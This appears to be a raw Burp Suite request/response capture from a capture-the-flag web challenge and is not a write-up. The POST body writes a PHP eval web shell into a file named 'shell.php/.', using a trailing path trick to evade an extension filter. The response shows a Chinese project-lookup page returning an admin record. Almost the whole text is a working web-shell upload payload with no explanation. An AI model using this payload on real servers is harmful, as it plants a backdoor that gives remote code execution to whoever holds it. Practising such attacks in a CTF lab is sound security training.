 Request
Raw Params Headers Hex
POST /index.php?page=flag.php&id=1/9 HTTP/1.1
Host: 111.198.29.45:33942
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 70
Connection: close
Referer: http://111.198.29.45:33942/index.php?page=flag.php&id=1/9
Cookie: PHPSESSID=5daj893l5123nehdbmvo6u5hh3
Upgrade-Insecure-Requests: 1
con=%3C%3Fphp+%40eval%28%24_POST%5B0%5D%29%3B%3F%3E&file=shell.php%2F.
Response
Raw Headers Hex HTML Render
云平台项目管理中心
查找项目
项目名称 请输入项目名称
项目ID 请输入项目名称
提交
view-source
id: 1
name:admin